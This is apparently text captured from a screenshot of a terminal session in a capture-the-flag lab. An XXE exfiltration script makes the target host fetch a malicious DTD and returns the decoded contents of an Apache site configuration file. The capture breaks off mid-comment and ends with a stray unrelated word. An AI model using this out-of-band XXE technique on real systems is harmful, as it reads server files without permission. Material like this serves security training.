 Applications Places Terminator Jul 14 17:11
root@kali: /opt/scripting
root@kali: /opt/scripting 127x34
malicious.req m.dtd proxy_http.req XXE-exfiltrator.py
root@kali:/opt/scripting# python3 XXE-exfiltrator.py -r malicious.req
xxe> [+] Starting the web server on port 8000.
[+] FIle m.dtd updated successfully.
10.10.11.192 - - [14/Jul/2023 17:11:37] "GET /m.dtd HTTP/1.1" 200 -
xxe> /etc/apache2/sites-enabled/collect.htb.conf
[+] FIle m.dtd updated successfully.
10.10.11.192 - - [14/Jul/2023 17:11:53] "GET /m.dtd HTTP/1.1" 200 -
[+] Decoded value: <VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
ServerName collect.htb
DocumentRoot /var/www/collect/public
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
adidas